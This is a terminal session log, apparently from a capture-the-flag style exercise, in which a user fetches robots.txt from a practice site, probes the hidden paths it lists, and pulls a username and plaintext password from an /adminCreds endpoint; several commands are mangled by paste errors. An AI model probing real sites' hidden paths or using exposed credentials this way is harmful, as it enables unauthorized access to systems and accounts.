 rajeev@rajeevmachphy: ~
look farther downrajeev@https://hack-master.hackersprey.com/robots.txtey.com/robots.txt
bash: https://hack-master.hackersprey.com/robots.txt: No such file or directory
rajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com/robots.txt
/internal<br>
/internal2<br>
/internal3<br>
/secret<br>
/adminCreds<br>
rajeev@rajeevmachphy:~$ [200~curl https://hack-master.hackersprey.com/internal
[200~curl: command not found
rajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com/internal2
Access denied. Increased filters.rajeev@rajeevmachphy:~$ curl https://hack-master.hacker
sprey.com/internal3
Access denied. Unbreachable filters.rajeev@rajeevmachphy:~$ ~curl https://hack-master.ha
ckersprey.com/internal   curl https://hack-master.hackersprey.com/internal
Command '~curl' not found, did you mean:
  command 'curl' from snap curl (8.13.0)
  command 'curl' from deb curl (8.5.0-2ubuntu10.6)
See 'snap info <snapname>' for additional versions.
rajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com/internal2
Access denied. Increased filters.rajeev@rajeevmachphy:~$ curl https://hack-master.hacker
sprey.com/adminCreds    curl https://hack-master.hackersprey.com/adminCreds
Username: krichardson@hackersprey.com<br>
Password: backstreetboysrajeev@rajeevmachphy:~$